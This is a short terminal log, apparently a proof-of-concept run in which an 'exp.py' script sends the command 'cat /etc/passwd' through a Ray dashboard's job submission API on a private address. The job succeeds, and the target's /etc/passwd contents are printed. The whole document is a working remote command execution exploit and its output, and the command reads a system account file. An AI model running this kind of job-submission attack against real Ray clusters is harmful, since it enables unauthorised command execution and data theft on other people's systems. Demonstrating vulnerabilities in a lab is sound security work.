 (ray) yzj@ldd:~/桌面/python_venv/ray_test$ python3 exp.py --host http://10.0.2.15:8265 --cmd "cat /etc/passwd"
2024-12-04 15:36:18,904 INFO dashboard_sdk.py:385 -- Package gcs://_ray_pkg_17bb23b570375c6e.zip already exists, skipping uplo
Submitted job ID: raysubmit_tMvbi1HJCtYvaY21
Status: PENDING
Status: PENDING
Status: SUCCEEDED
2024-12-04 15:36:18,912 INFO job_manager.py:530 -- Runtime env is setting up.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin